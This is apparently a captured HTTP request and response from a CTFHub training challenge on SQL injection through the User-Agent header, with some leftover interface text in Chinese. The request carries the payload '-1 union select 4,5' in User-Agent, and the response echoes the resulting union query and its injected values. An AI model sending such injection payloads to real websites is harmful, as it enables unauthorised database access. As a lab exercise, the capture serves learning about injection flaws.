 请求
Raw 头 Hex
POST / HTTP/1.1
Host: challenge-ce4f7d44e9f74239.sandbox.ctfhub.com:10800
User-Agent:-1 union select 4,5
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.21.4.2
Date: Wed, 15 Jan 2025 11:58:32 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 635
Connection: close
X-Powered-By: PHP/7.3.14
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub 技能学习 | UA注入</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>UA注入</h1>
<p>输入点在User-Agent，试试吧</p>
<code>select * from news where id=-1 union select 4,5</code></br>ID: 4</br>Data: 5
</div>
</div>
</body>
</html>
? < + > 输入搜索字词 没有比赛